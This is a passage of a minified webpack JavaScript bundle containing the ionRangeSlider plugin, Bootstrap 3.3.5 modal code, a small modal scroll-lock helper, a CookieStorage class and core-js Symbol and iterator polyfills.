this.options.prettify_enabled?this.options.prettify&&"function"==typeof this.options.prettify?this.options.prettify(t):this.prettify(t):t},prettify:function(t){return t.toString().replace(/(\d{1,3}(?=(?:\d\d\d)+(?!\d)))/g,"$1"+this.options.prettify_separator)},checkEdges:function(t,e){return this.options.force_edges?(t<0?t=0:t>100-e&&(t=100-e),this.toFixed(t)):this.toFixed(t)},validate:function(){var t,e,n=this.options,i=this.result,r=n.values,o=r.length;if("string"==typeof n.min&&(n.min=+n.min),"string"==typeof n.max&&(n.max=+n.max),"string"==typeof n.from&&(n.from=+n.from),"string"==typeof n.to&&(n.to=+n.to),"string"==typeof n.step&&(n.step=+n.step),"string"==typeof n.from_min&&(n.from_min=+n.from_min),"string"==typeof n.from_max&&(n.from_max=+n.from_max),"string"==typeof n.to_min&&(n.to_min=+n.to_min),"string"==typeof n.to_max&&(n.to_max=+n.to_max),"string"==typeof n.keyboard_step&&(n.keyboard_step=+n.keyboard_step),"string"==typeof n.grid_num&&(n.grid_num=+n.grid_num),n.max<n.min&&(n.max=n.min),o)for(n.p_values=[],n.min=0,n.max=o-1,n.step=1,n.grid_num=n.max,n.grid_snap=!0,e=0;e<o;e++)t=+r[e],isNaN(t)?t=r[e]:(r[e]=t,t=this._prettify(t)),n.p_values.push(t);("number"!=typeof n.from||isNaN(n.from))&&(n.from=n.min),("number"!=typeof n.to||isNaN(n.from))&&(n.to=n.max),"single"===n.type?(n.from<n.min&&(n.from=n.min),n.from>n.max&&(n.from=n.max)):((n.from<n.min||n.from>n.max)&&(n.from=n.min),(n.to>n.max||n.to<n.min)&&(n.to=n.max),n.from>n.to&&(n.from=n.to)),("number"!=typeof n.step||isNaN(n.step)||!n.step||n.step<0)&&(n.step=1),("number"!=typeof n.keyboard_step||isNaN(n.keyboard_step)||!n.keyboard_step||n.keyboard_step<0)&&(n.keyboard_step=5),"number"==typeof n.from_min&&n.from<n.from_min&&(n.from=n.from_min),"number"==typeof n.from_max&&n.from>n.from_max&&(n.from=n.from_max),"number"==typeof n.to_min&&n.to<n.to_min&&(n.to=n.to_min),"number"==typeof n.to_max&&n.from>n.to_max&&(n.to=n.to_max),i&&(i.min!==n.min&&(i.min=n.min),i.max!==n.max&&(i.max=n.max),(i.from<i.min||i.from>i.max)&&(i.from=n.from),(i.to<i.min||i.to>i.max)&&(i.to=n.to)),("number"!=typeof n.min_interval||isNaN(n.min_interval)||!n.min_interval||n.min_interval<0)&&(n.min_interval=0),("number"!=typeof n.max_interval||isNaN(n.max_interval)||!n.max_interval||n.max_interval<0)&&(n.max_interval=0),n.min_interval&&n.min_interval>n.max-n.min&&(n.min_interval=n.max-n.min),n.max_interval&&n.max_interval>n.max-n.min&&(n.max_interval=n.max-n.min)},decorate:function(t,e){var n="",i=this.options;return i.prefix&&(n+=i.prefix),n+=t,i.max_postfix&&(i.values.length&&t===i.p_values[i.max]?(n+=i.max_postfix,i.postfix&&(n+=" ")):e===i.max&&(n+=i.max_postfix,i.postfix&&(n+=" "))),i.postfix&&(n+=i.postfix),n},updateFrom:function(){this.result.from=this.options.from,this.result.from_percent=this.convertToPercent(this.result.from),this.options.values&&(this.result.from_value=this.options.values[this.result.from])},updateTo:function(){this.result.to=this.options.to,this.result.to_percent=this.convertToPercent(this.result.to),this.options.values&&(this.result.to_value=this.options.values[this.result.to])},updateResult:function(){this.result.min=this.options.min,this.result.max=this.options.max,this.updateFrom(),this.updateTo()},appendGrid:function(){if(this.options.grid){var t,e,n,i,r,o=this.options,s=o.max-o.min,a=o.grid_num,l=0,u=0,c=4,d=0,h="";for(this.calcGridMargin(),o.grid_snap?(a=s/o.step,l=this.toFixed(o.step/(s/100))):l=this.toFixed(100/a),a>4&&(c=3),a>7&&(c=2),a>14&&(c=1),a>28&&(c=0),t=0;t<a+1;t++){for(n=c,u=this.toFixed(l*t),u>100&&(u=100,(n-=2)<0&&(n=0)),this.coords.big[t]=u,i=(u-l*(t-1))/(n+1),e=1;e<=n&&0!==u;e++)d=this.toFixed(u-i*e),h+='<span class="irs-grid-pol small" style="left: '+d+'%"></span>';h+='<span class="irs-grid-pol" style="left: '+u+'%"></span>',r=this.convertToValue(u),r=o.values.length?o.p_values[r]:this._prettify(r),h+='<span class="irs-grid-text js-grid-text-'+t+'" style="left: '+u+'%">'+r+"</span>"}this.coords.big_num=Math.ceil(a+1),this.$cache.cont.addClass("irs-with-grid"),this.$cache.grid.html(h),this.cacheGridLabels()}},cacheGridLabels:function(){var t,e,n=this.coords.big_num;for(e=0;e<n;e++)t=this.$cache.grid.find(".js-grid-text-"+e),this.$cache.grid_labels.push(t);this.calcGridLabels()},calcGridLabels:function(){var t,e,n=[],i=[],r=this.coords.big_num;for(t=0;t<r;t++)this.coords.big_w[t]=this.$cache.grid_labels[t].outerWidth(!1),this.coords.big_p[t]=this.toFixed(this.coords.big_w[t]/this.coords.w_rs*100),this.coords.big_x[t]=this.toFixed(this.coords.big_p[t]/2),n[t]=this.toFixed(this.coords.big[t]-this.coords.big_x[t]),i[t]=this.toFixed(n[t]+this.coords.big_p[t]);for(this.options.force_edges&&(n[0]<-this.coords.grid_gap&&(n[0]=-this.coords.grid_gap,i[0]=this.toFixed(n[0]+this.coords.big_p[0]),this.coords.big_x[0]=this.coords.grid_gap),i[r-1]>100+this.coords.grid_gap&&(i[r-1]=100+this.coords.grid_gap,n[r-1]=this.toFixed(i[r-1]-this.coords.big_p[r-1]),this.coords.big_x[r-1]=this.toFixed(this.coords.big_p[r-1]-this.coords.grid_gap))),this.calcGridCollision(2,n,i),this.calcGridCollision(4,n,i),t=0;t<r;t++)e=this.$cache.grid_labels[t][0],e.style.marginLeft=-this.coords.big_x[t]+"%"},calcGridCollision:function(t,e,n){var i,r,o,s=this.coords.big_num;for(i=0;i<s&&!((r=i+t/2)>=s);i+=t)o=this.$cache.grid_labels[r][0],n[i]<=e[r]?o.style.visibility="visible":o.style.visibility="hidden"},calcGridMargin:function(){this.options.grid_margin&&(this.coords.w_rs=this.$cache.rs.outerWidth(!1),this.coords.w_rs&&("single"===this.options.type?this.coords.w_handle=this.$cache.s_single.outerWidth(!1):this.coords.w_handle=this.$cache.s_from.outerWidth(!1),this.coords.p_handle=this.toFixed(this.coords.w_handle/this.coords.w_rs*100),this.coords.grid_gap=this.toFixed(this.coords.p_handle/2-.1),this.$cache.grid[0].style.width=this.toFixed(100-this.coords.p_handle)+"%",this.$cache.grid[0].style.left=this.coords.grid_gap+"%"))},update:function(e){this.input&&(this.is_update=!0,this.options.from=this.result.from,this.options.to=this.result.to,this.options=t.extend(this.options,e),this.validate(),this.updateResult(e),this.toggleInput(),this.remove(),this.init(!0))},reset:function(){this.input&&(this.updateResult(),this.update())},destroy:function(){this.input&&(this.toggleInput(),this.$cache.input.prop("readonly",!1),t.data(this.input,"ionRangeSlider",null),this.remove(),this.input=null,this.options=null)}},t.fn.ionRangeSlider=function(e){return this.each(function(){t.data(this,"ionRangeSlider")||t.data(this,"ionRangeSlider",new a(this,e,o++))})},function(){for(var t=0,e=["ms","moz","webkit","o"],i=0;i<e.length&&!n.requestAnimationFrame;++i)n.requestAnimationFrame=n[e[i]+"RequestAnimationFrame"],n.cancelAnimationFrame=n[e[i]+"CancelAnimationFrame"]||n[e[i]+"CancelRequestAnimationFrame"];n.requestAnimationFrame||(n.requestAnimationFrame=function(e,i){var r=(new Date).getTime(),o=Math.max(0,16-(r-t)),s=n.setTimeout(function(){e(r+o)},o);return t=r+o,s}),n.cancelAnimationFrame||(n.cancelAnimationFrame=function(t){clearTimeout(t)})}()}(a.default,document,window,navigator),void 0!==(o="function"==typeof i?i.apply(e,r):i)&&(t.exports=o)}()},function(t,e,n){"use strict";function i(t){return t&&t.__esModule?t:{default:t}}var r=n(19),o=i(r),s=n(4),a=i(s);a.default,function(t){function e(e,i){return this.each(function(){var r=t(this),s=r.data("bs.modal"),a=t.extend({},n.DEFAULTS,r.data(),"object"==(void 0===e?"undefined":(0,o.default)(e))&&e);s||r.data("bs.modal",s=new n(this,a)),"string"==typeof e?s[e](i):a.show&&s.show(i)})}var n=function(e,n){this.options=n,this.$body=t(document.body),this.$element=t(e),this.$dialog=this.$element.find(".modal-dialog"),this.$backdrop=null,this.isShown=null,this.originalBodyPad=null,this.scrollbarWidth=0,this.ignoreBackdropClick=!1,this.options.remote&&this.$element.find(".modal-content").load(this.options.remote,t.proxy(function(){this.$element.trigger("loaded.bs.modal")},this))};n.VERSION="3.3.5",n.TRANSITION_DURATION=300,n.BACKDROP_TRANSITION_DURATION=150,n.DEFAULTS={backdrop:!0,keyboard:!0,show:!0},n.prototype.toggle=function(t){return this.isShown?this.hide():this.show(t)},n.prototype.show=function(e){var i=this,r=t.Event("show.bs.modal",{relatedTarget:e});this.$element.trigger(r),this.isShown||r.isDefaultPrevented()||(this.isShown=!0,this.checkScrollbar(),this.setScrollbar(),this.$body.addClass("modal-open"),this.escape(),this.resize(),this.$element.on("click.dismiss.bs.modal",'[data-dismiss="modal"]',t.proxy(this.hide,this)),this.$dialog.on("mousedown.dismiss.bs.modal",function(){i.$element.one("mouseup.dismiss.bs.modal",function(e){t(e.target).is(i.$element)&&(i.ignoreBackdropClick=!0)})}),this.backdrop(function(){var r=t.support.transition&&i.$element.hasClass("fade");i.$element.parent().length||i.$element.appendTo(i.$body),i.$element.show().scrollTop(0),i.adjustDialog(),r&&i.$element[0].offsetWidth,i.$element.addClass("in"),i.enforceFocus();var o=t.Event("shown.bs.modal",{relatedTarget:e});r?i.$dialog.one("bsTransitionEnd",function(){i.$element.trigger("focus").trigger(o)}).emulateTransitionEnd(n.TRANSITION_DURATION):i.$element.trigger("focus").trigger(o)}))},n.prototype.hide=function(e){e&&e.preventDefault(),e=t.Event("hide.bs.modal"),this.$element.trigger(e),this.isShown&&!e.isDefaultPrevented()&&(this.isShown=!1,this.escape(),this.resize(),t(document).off("focusin.bs.modal"),this.$element.removeClass("in").off("click.dismiss.bs.modal").off("mouseup.dismiss.bs.modal"),this.$dialog.off("mousedown.dismiss.bs.modal"),t.support.transition&&this.$element.hasClass("fade")?this.$element.one("bsTransitionEnd",t.proxy(this.hideModal,this)).emulateTransitionEnd(n.TRANSITION_DURATION):this.hideModal())},n.prototype.enforceFocus=function(){t(document).off("focusin.bs.modal").on("focusin.bs.modal",t.proxy(function(t){this.$element[0]===t.target||this.$element.has(t.target).length||this.$element.trigger("focus")},this))},n.prototype.escape=function(){this.isShown&&this.options.keyboard?this.$element.on("keydown.dismiss.bs.modal",t.proxy(function(t){27==t.which&&this.hide()},this)):this.isShown||this.$element.off("keydown.dismiss.bs.modal")},n.prototype.resize=function(){this.isShown?t(window).on("resize.bs.modal",t.proxy(this.handleUpdate,this)):t(window).off("resize.bs.modal")},n.prototype.hideModal=function(){var t=this;this.$element.hide(),this.backdrop(function(){t.$body.removeClass("modal-open"),t.resetAdjustments(),t.resetScrollbar(),t.$element.trigger("hidden.bs.modal")})},n.prototype.removeBackdrop=function(){this.$backdrop&&this.$backdrop.remove(),this.$backdrop=null},n.prototype.backdrop=function(e){var i=this,r=this.$element.hasClass("fade")?"fade":"";if(this.isShown&&this.options.backdrop){var o=t.support.transition&&r;if(this.$backdrop=t(document.createElement("div")).addClass("modal-backdrop "+r).appendTo(this.$body),this.$element.on("click.dismiss.bs.modal",t.proxy(function(t){if(this.ignoreBackdropClick)return void(this.ignoreBackdropClick=!1);t.target===t.currentTarget&&("static"==this.options.backdrop?this.$element[0].focus():this.hide())},this)),o&&this.$backdrop[0].offsetWidth,this.$backdrop.addClass("in"),!e)return;o?this.$backdrop.one("bsTransitionEnd",e).emulateTransitionEnd(n.BACKDROP_TRANSITION_DURATION):e()}else if(!this.isShown&&this.$backdrop){this.$backdrop.removeClass("in");var s=function(){i.removeBackdrop(),e&&e()};t.support.transition&&this.$element.hasClass("fade")?this.$backdrop.one("bsTransitionEnd",s).emulateTransitionEnd(n.BACKDROP_TRANSITION_DURATION):s()}else e&&e()},n.prototype.handleUpdate=function(){this.adjustDialog()},n.prototype.adjustDialog=function(){var t=this.$element[0].scrollHeight>document.documentElement.clientHeight;this.$element.css({paddingLeft:!this.bodyIsOverflowing&&t?this.scrollbarWidth:"",paddingRight:this.bodyIsOverflowing&&!t?this.scrollbarWidth:""})},n.prototype.resetAdjustments=function(){this.$element.css({paddingLeft:"",paddingRight:""})},n.prototype.checkScrollbar=function(){var t=window.innerWidth;if(!t){var e=document.documentElement.getBoundingClientRect();t=e.right-Math.abs(e.left)}this.bodyIsOverflowing=document.body.clientWidth<t,this.scrollbarWidth=this.measureScrollbar()},n.prototype.setScrollbar=function(){var t=parseInt(this.$body.css("padding-right")||0,10);this.originalBodyPad=document.body.style.paddingRight||"",this.bodyIsOverflowing&&this.$body.css("padding-right",t+this.scrollbarWidth)},n.prototype.resetScrollbar=function(){this.$body.css("padding-right",this.originalBodyPad)},n.prototype.measureScrollbar=function(){var t=document.createElement("div");t.className="modal-scrollbar-measure",this.$body.append(t);var e=t.offsetWidth-t.clientWidth;return this.$body[0].removeChild(t),e};var i=t.fn.modal;t.fn.modal=e,t.fn.modal.Constructor=n,t.fn.modal.noConflict=function(){return t.fn.modal=i,this},t(document).on("click.bs.modal.data-api",'[data-toggle="modal"]',function(n){var i=t(this),r=i.attr("href"),o=t(i.attr("data-target")||r&&r.replace(/.*(?=#[^\s]+$)/,"")),s=o.data("bs.modal")?"toggle":t.extend({remote:!/#/.test(r)&&r},o.data(),i.data());i.is("a")&&n.preventDefault(),o.one("show.bs.modal",function(t){t.isDefaultPrevented()||o.one("hidden.bs.modal",function(){i.is(":visible")&&i.trigger("focus")})}),e.call(o,s,this)})}(a.default)},function(t,e,n){"use strict";n(213);var i=n(4),r=function(t){return t&&t.__esModule?t:{default:t}}(i);r.default,function(t){r.default.modalWindows=function(e){function n(t){t=t||window.event,t.preventDefault&&t.preventDefault(),t.returnValue=!1}function i(t){if(u[t.keyCode])return n(t),!1}function r(){window.addEventListener&&window.addEventListener("DOMMouseScroll",n,!1),window.onwheel=n,window.onmousewheel=document.onmousewheel=n,window.ontouchmove=n,document.onkeydown=i}function o(){window.removeEventListener&&window.removeEventListener("DOMMouseScroll",n,!1),window.onmousewheel=document.onmousewheel=null,window.onwheel=null,window.ontouchmove=null,document.onkeydown=null}function s(){l.bodyClass&&t("body").addClass(l.bodyClass),t(l.target).modal("show"),r(),l.nh_modalShow.call(l)}var a={target:".modal",trigger:"[data-toggle-modal]",defaultOpen:!1,bodyClass:"modal-open",nh_modalShow:function(){},nh_modalHide:function(){},nh_modalTriggerClick:function(){}},l=t.extend(!0,{},a,e),u={37:1,38:1,39:1,40:1};!function(){l.defaultOpen&&s()}(),function(){t(l.trigger).click(function(t){t.preventDefault(),s(),l.nh_modalTriggerClick.call(l)})}(),t(l.target).on("hidden.bs.modal",function(t){o(),l.nh_modalHide.call(l)}),l.bodyClass&&t(l.target).on("hidden.bs.modal",function(e){t("body").removeClass(l.bodyClass)})}}(r.default)},,function(t,e,n){t.exports={default:n(221),__esModule:!0}},function(t,e,n){t.exports={default:n(222),__esModule:!0}},function(t,e,n){"use strict";function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}var r=function(){function t(t,e){for(var n=0;n<e.length;n++){var i=e[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}}return function(e,n,i){return n&&t(e.prototype,n),i&&t(e,i),e}}();Object.defineProperty(e,"__esModule",{value:!0});var o=n(124),s=n(125),a=function(){function t(e){if(i(this,t),this._defaultOptions=Object.assign({path:null,domain:null,expires:null,secure:!1},e),"undefined"!=typeof Proxy)return new Proxy(this,l)}return r(t,[{key:"clear",value:function(){var t=this,e=s.parseCookies(this._getCookie());Object.keys(e).forEach(function(e){return t.removeItem(e)})}},{key:"getItem",value:function(t){var e=s.parseCookies(this._getCookie());return e.hasOwnProperty(t)?e[t]:null}},{key:"key",value:function(t){var e=s.parseCookies(this._getCookie()),n=Object.keys(e).sort();return t<n.length?n[t]:null}},{key:"removeItem",value:function(t,e){var n=Object.assign({},this._defaultOptions,e,{expires:new Date(0)}),i=o.formatCookie(t,"",n);this._setCookie(i)}},{key:"setItem",value:function(t,e,n){var i=Object.assign({},this._defaultOptions,n),r=o.formatCookie(t,e,i);this._setCookie(r)}},{key:"_getCookie",value:function(){return"undefined"==typeof document?"":void 0===document.cookie?"":document.cookie}},{key:"_setCookie",value:function(t){document.cookie=t}},{key:"length",get:function(){var t=s.parseCookies(this._getCookie());return Object.keys(t).length}}]),t}();e.CookieStorage=a;var l={get:function(t,e){return e in t?t[e]:t.getItem(e.toString())||void 0},set:function(t,e,n){return t.setItem(e.toString(),n),!0},has:function(t,e){return e in t||!!t.getItem(e.toString())},deleteProperty:function(t,e){return t.removeItem(e.toString()),!0},defineProperty:function(t,e,n){var i=Object.isExtensible(t),r=t.getItem(e.toString());if(i||r)return t.setItem(e.toString(),n.value),!0;throw new TypeError("Can't add property "+e.toString()+", object is not extensible")},ownKeys:function(t){for(var e=[],n=0;n<t.length;n++)null!=t.key(n)&&e.push(t.key(n));return e},getOwnPropertyDescriptor:function(t,e){return e in t?void 0:{value:t.getItem(e.toString()),writable:!0,enumerable:!0,configurable:!0}}}},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var i=n(218);e.CookieStorage=i.CookieStorage;var r=n(124);e.formatCookie=r.formatCookie;var o=n(125);e.parseCookies=o.parseCookies},,function(t,e,n){n(245),n(243),n(246),n(247),t.exports=n(80).Symbol},function(t,e,n){n(244),n(248),t.exports=n(93).f("iterator")},function(t,e){t.exports=function(t){if("function"!=typeof t)throw TypeError(t+" is not a function!");return t}},function(t,e){t.exports=function(){}},function(t,e,n){var i=n(50),r=n(240),o=n(239);t.exports=function(t){return function(e,n,s){var a,l=i(e),u=r(l.length),c=o(s,u);if(t&&n!=n){for(;u>c;)if((a=l[c++])!=a)return!0}else for(;u>c;c++)if((t||c in l)&&l[c]===n)return t||c||0;return!t&&-1}}},function(t,e,n){var i=n(223);t.exports=function(t,e,n){if(i(t),void 0===e)return t;switch(n){case 1:return function(n){return t.call(e,n)};case 2:return function(n,i){return t.call(e,n,i)};case 3:return function(n,i,r){return t.call(e,n,i,r)}}return function(){return t.apply(e,arguments)}}},function(t,e,n){var i=n(85),r=n(133),o=n(86);t.exports=function(t){var e=i(t),n=r.f;if(n)for(var s,a=n(t),l=o.f,u=0;a.length>u;)l.call(t,s=a[u++])&&e.push(s);return e}},function(t,e,n){var i=n(32).document;t.exports=i&&i.documentElement},function(t,e,n){var i=n(126);t.exports=Object("z").propertyIsEnumerable(0)?Object:function(t){return"String"==i(t)?t.split(""):Object(t)}},function(t,e,n){var i=n(126);t.exports=Array.isArray||function(t){return"Array"==i(t)}},function(t,e,n){"use strict";var i=n(131),r=n(62),o=n(87),s={};n(48)(s,n(51)("iterator"),function(){return this}),t.exports=function(t,e,n){t.prototype=i(s,{next:r(1,n)}),o(t,e+" Iterator")}},function(t,e){t.exports=function(t,e){return{value:e,done:!!t}}},function(t,e,n){var i=n(63)("meta"),r=n(61),o=n(35),s=n(49).f,a=0,l=Object.isExtensible||function(){return!0},u=!n(60)(function(){return l(Object.preventExtensions({}))}),c=function(t){s(t,i,{value:{i:"O"+ ++a,w:{}}})},d=function(t,e){if(!r(t))return"symbol"==typeof t?t:("string"==typeof t?"S":"P")+t;if(!o(t,i)){if(!l(t))return"F";if(!e)return"E";c(t)}return t[i].i},h=function(t,e){if(!o(t,i)){if(!l(t))return!0;if(!e)return!1;c(t)}return t[i].w},f=function(t){return u&&p.NEED&&l(t)&&!o(t,i)&&c(t),t},p=t.exports={KEY:i,NEED:!1,fastKey:d,getWeak:h,onFreeze:f}},function(t,e,n){var i=n(49),r=n(59),o=n(85);t.exports=n(47)?Object.defineProperties:function(t,e){r(t);for(var n,s=o(e),a=s.length,l=0;a>l;)i.f(t,n=s[l++],e[n]);return t}},function(t,e,n){var i=n(86),r=n(62),o=n(50),s=n(91),a=n(35),l=n(129),u=Object.getOwnPropertyDescriptor;e.f=n(47)?u:function(t,e){if(t=o(t),e=s(e,!0),l)try{return u(t,e)}catch(t){}if(a(t,e))return r(!i.f.call(t,e),t[e])}},function(t,e,n){var i=n(50),r=n(132).f,o={}.toString,s="object"==typeof window&&window&&Object.getOwnPropertyNames?Object.getOwnPropertyNames(window):[],a=function(t){try{return r(t)}catch(t){return s.slice()}};t.exports.f=function(t){return s&&"[object Window]"==o.call(t)?a(t):r(i(t))}},function(t,e,n){var i=n(35),r=n(241),o=n(88)("IE_PROTO"),s=Object.prototype;t.exports=Object.getPrototypeOf||function(t){return t=r(t),i(t,o)?t[o]:"function"==typeof t.constructor&&t instanceof t.constructor?t.constructor.prototype:t instanceof Object?s:null}},function(t,e,n){var i=n(90),r=n(81);t.exports=function(t){return function(e,n){var o,s,a=String(r(e)),l=i(n),u=a.length;return l<0||l>=u?t?"":void 0:(o=a.charCodeAt(l),o<55296||o>56319||l+1===u||(s=a.charCodeAt(l+1))<56320||s>57343?t?a.charAt(l):o:t?a.slice(l,l+2):s-56320+(o-55296<<10)+65536)}}},function(t,e,n){var i=n(90),r=Math.max,o=Math.min;t.exports=function(t,e){return t=i(t),t<0?r(t+e,0):o(t,e)}},function(t,e,n){var i=n(90),r=Math.min;t.exports=function(t){return t>0?r(i(t),9007199254740991):0}},function(t,e,n){var i=n(81);t.exports=function(t){return Object(i(t))}},function(t,e,n){"use strict";var i=n(224),r=n(232),o=n(83),s=n(50);t.exports=n(130)(Array,"Array",function(t,e){this._t=s(t),this._i=0,this._k=e},function(){var t=this._t,e=this._k,n=this._i++;return!t||n>=t.length?(this._t=void 0,r(1)):"keys"==e?r(0,n):"values"==e?r(0,t[n]):r(0,[n,t[n]])},"values"),o.Arguments=o.Array,i("keys"),i("values"),i("entries")},function(t,e){},function(t,e,n){"use strict";var i=n(238)(!0);n(130)(String,"String",function(t){this._t=String(t),this._i=0},function(){var t,e=this._t,n=this._i;return n>=e.length?{value:void 0,done:!0}:(t=i(e,n),this._i+=t.length,{value:t,done:!1})})},function(t,e,n){"use strict";var i=n(32),r=n(35),o=n(47),s=n(128),a=n(135),l=n(233).KEY,u=n(60),c=n(89),d=n(87),h=n(63),f=n(51),p=n(93),m=n(92),g=n(227),v=n(230),_=n(59),y=n(50),b=n(91),x=n(62),w=n(131),S=n(236),C=n(235),T=n(49),F=n(85),k=C.f,E=T.f,q=S.f,A=i.Symbol,D=i.JSON,O=D&&D.stringify,I=f("_hidden"),j=f("toPrimitive"),M={}.propertyIsEnumerable,N=c("symbol-registry"),L=c("symbols"),P=c("op-symbols"),H=Object.prototype,R="function"==typeof A,$=i.QObject,z=!$||!$.prototype||!$.prototype.findChild,B=o&&u(function(){return 7!=w(E({},"a",{get:function(){return E(this,"a",{value:7}).a}})).a})?function(t,e,n){var i=k(H,e);i&&delete H[e],E(t,e,n),i&&t!==H&&E(H,e,i)}:E,U=function(t){var e=L[t]=w(A.prototype);return e._k=t,e},W=R&&"symbol"==typeof A.iterator?function(t){return"symbol"==typeof t}:function(t){return t instanceof A},V=function(t,e,n){return t===H&&V(P,e,n),_(t),e=b(e,!0),_(n),r(L,e)?(n.enumerable?(r(t,I)&&t[I][e]&&(t[I][e]=!1),n=w(n,{enumerable:x(0,!1)})):(r(t,I)||E(t,I,x(1,{})),t[I][e]=!0),B(t,e,n)):E(t,e,n)},X=function(t,e){_(t);for(var n,i=g(e=y(e)),r=0,o=i.length;o>r;)V(t,n=i[r++],e[n]);return t},G=function(t,e){return void 0===e?w(t):X(w(t),e)},Y=function(t){var e=M.call(this,t=b(t,!0));return!(this===H&&r(L,t)&&!r(P,t))&&(!(e||!r(this,t)||!r(L,t)||r(this,I)&&this[I][t])||e)},J=function(t,e){if(t=y(t),e=b(e,!0),t!==H||!r(L,e)||r(P,e)){var n=k(t,e);return!n||!r(L,e)||r(t,I)&&t[I][e]||(n.enumerable=!0),n}},Q=function(t){for(var e,n=q(y(t)),i=[],o=0;n.length>o;)r(L,e=n[o++])||e==I||e==l||i.push(e);return i},K=function(t){for(var e,n=t===H,i=q(n?P:y(t)),o=[],s=0;i.length>s;)!r(L,e=i[s++])||n&&!r(H,e)||o.push(L[e]);return o};R||(A=function(){if(this instanceof A)throw TypeError("Symbol is not a constructor!");var t=h(arguments.length>0?arguments[0]:void 0),e=function(n){this===H&&e.call(P,n),r(this,I)&&r(this[I],t)&&(this[I][t]=!1),B(this,t,x(1,n))};return o&&z&&B(H,t,{configurable:!0,set:e}),U(t)},a(A.prototype,"toString",function(){return this._k}),C.f=J,T.f=V,n(132).f=S.f=Q,n(86).f=Y,n(133).f=K,o&&!n(84)&&a(H,"propertyIsEnumerable",Y,!0),p.f=function(t){return U(f(t))}),s(s.G+s.W+s.F*!R,{Symbol:A});for(var Z="hasInstance,isConcatSpreadable,iterator,match,replace,search,species,split,toPrimitive,toStringTag,unscopables".split(","),tt=0;Z.length>tt;)f(Z[tt++]);for(var et=F(f.store),nt=0;et.length>nt;)m(et[nt++]);s(s.S+s.F*!R,"Symbol",{for:function(t){return r(N,t+="")?N[t]:N[t]=A(t)},keyFor:function(t){if(!W(t))throw TypeError(t+" is not a symbol!");for(var e in N)if(N[e]===t)return e},useSetter:function(){z=!0},useSimple:function(){z=!1}}),s(s.S+s.F*!R,"Object",{create:G,defineProperty:V,defineProperties:X,getOwnPropertyDescriptor:J,getOwnPropertyNames:Q,getOwnPropertySymbols:K}),D&&s(s.S+s.F*(!R||u(function(){var t=A();return"[null]"!=O([t])||"{}"!=O({a:t})||"{}"!=O(Object(t))})),"JSON",{stringify:function(t){if(void 0!==t&&!W(t)){for(var e,n,i=[t],r=1;arguments.length>r;)i.push(arguments[r++]);return e=i[1],"function"==typeof e&&(n=e),!n&&v(e)||(e=function(t,e){if(n&&(e=n.call(this,t,e)),!W(e))return e}),i[1]=e,O.apply(D,i)}}}),A.prototype[j]||n(48)(A.prototype,j,A.prototype.valueOf),d(A,"Symbol"),d(Math,"Math",!0),d(i.JSON,"JSON",!0)},function(t,e,n){n(92)("asyncIterator")},function(t,e,n){n(92)("observable")},function(t,e,n){n(242);for(var i=n(32),r=n(48),o=n(83),s=n(51)("toStringTag"),a="CSSRuleList,CSSStyleDeclaration,CSSValueList,ClientRectList,DOMRectList,DOMStringList,DOMTokenList,DataTransferItemList,FileList,HTMLAllCollection,HTMLCollection,HTMLFormElement,HTMLSelectElement,MediaList,MimeTypeArray,NamedNodeMap,NodeList,PaintRequestList,Plugin,PluginArray,SVGLengthList,SVGNumberList,SVGPathSegList,SVGPointList,SVGStringList,SVGTransformList,SourceBufferList,StyleSheetList,TextTrackCueList,TextTrackList,TouchList".split(","),l=0;l<a.length;l++){var u=a[l],c=i[u],d=c&&c.prototype;d&&!d[s]&&r(d,s,u),o[u]=o.Array}},,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,function(t,e,n){!function(e,n){t.exports=function(){return function(t){function e(i){if(n[i])return n[i].exports;var r=n[i]={i:i,l:!1,exports:{}};return t[i].call(r.exports,r,r.exports,e),r.l=!0,r.exports}var n={};return e.m=t,e.c=n,e.d=function(t,n,i){e.o(t,n)||Object.defineProperty(t,n,{configurable:!1,enumerable:!0,get:i})},e.n=function(t){var n=t&&t.__esModule?function(){return t.default}:function(){return t};return e.d(n,"a",n),n},e.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},e.p="",e(e.s=27)}([function(t,e,n){var i=n(23)("wks"),r=n(12),o=n(1).Symbol,s="function"==typeof o;(t.exports=function(t){return i[t]||(i[t]=s&&o[t]||(s?o:r)("Symbol."+t))}).store=i},function(t,e){var n=t.exports="undefined"!=typeof window&&window.Math==Math?window:"undefined"!=typeof self&&self.Math==Math?self:Function("return this")();"number"==typeof __g&&(__g=n)},function(t,e){var n={}.hasOwnProperty;t.exports=function(t,e){return n.call(t,e)}},function(t,e){var n=t.exports={version:"2.5.1"};"number"==typeof __e&&(__e=n)},function(t,e,n){var i=n(5),r=n(11);t.exports=n(7)?function(t,e,n){return i.f(t,e,r(1,n))}:function(t,e,n){return t[e]=n,t}},function(t,e,n){var i=n(6),r=n(33),o=n(34),s=Object.defineProperty;e.f=n(7)?Object.defineProperty:function(t,e,n){if(i(t),e=o(e,!0),i(n),r)try{return s(t,e,n)}catch(t){}if("get"in n||"set"in n)throw TypeError("Accessors not supported!");return"value"in n&&(t[e]=n.value),t}},function(t,e,n){var i=n(10);t.exports=function(t){if(!i(t))throw TypeError(t+" is not an object!");return t}},function(t,e,n){t.exports=!n(16)(function(){return 7!=Object.defineProperty({},"a",{get:function(){return 7}}).a})},function(t,e){var n=Math.ceil,i=Math.floor;t.exports=function(t){return isNaN(t=+t)?0:(t>0?i:n)(t)}},function(t,e){t.exports=function(t){if(void 0==t)throw TypeError("Can't call method on  "+t);return t}},function(t,e){t.exports=function(t){return"object"==typeof t?null!==t:"function"==typeof t}},function(t,e){t.exports=function(t,e){return{enumerable:!(1&t),configurable:!(2&t),writable:!(4&t),value:e}}},function(t,e){var n=0,i=Math.random();t.exports=function(t){return"Symbol(".concat(void 0===t?"":t,")_",(++n+i).toString(36))}},function(t,e){t.exports={}},function(t,e,n){var i=n(23)("keys"),r=n(12);t.exports=function(t){return i[t]||(i[t]=r(t))}},function(t,e,n){var 